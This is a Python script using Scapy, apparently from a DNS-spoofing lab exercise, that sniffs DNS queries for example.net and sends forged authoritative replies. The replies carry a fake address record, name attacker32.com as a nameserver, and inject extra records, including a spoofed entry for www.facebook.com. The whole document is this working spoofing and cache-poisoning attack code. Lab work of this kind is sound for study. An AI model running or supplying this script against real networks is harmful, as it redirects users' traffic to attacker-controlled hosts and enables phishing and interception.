 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
        #qd = question data, qname = domain name in the query
        if (DNS in pkt and 'example.net' in str(pkt[DNS].qd.qname)):

                # Swap the source and destination IP address
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

                # Swap the source and destination port number
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

                # The Answer Section
                Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                ttl=259200, rdata='172.217.22.68')

                # The Authority Section
                NSsec1 = DNSRR(rrname='example.net', type='NS',
                ttl=259200, rdata='attacker32.com')
                NSsec2 = DNSRR(rrname='example.net', type='NS',
                ttl=259200, rdata='ns.example.net')

                # The Additional Section
                Addsec1 = DNSRR(rrname='attacker32.com', type='A',
                ttl=259200, rdata='1.2.3.4')
                Addsec2 = DNSRR(rrname='ns.example.net', type='A',
                ttl=259200, rdata='5.6.7.8')
                Addsec3 = DNSRR(rrname='www.facebook.com', type='A',
                ttl=259200, rdata='3.4.5.6')


                # Construct the DNS packet
                DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                qdcount=1, ancount=1, nscount=2, arcount=3,
                an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)

                # Construct the entire IP packet and send it out
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt,verbose=0)
                print("Packet Sent")

# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)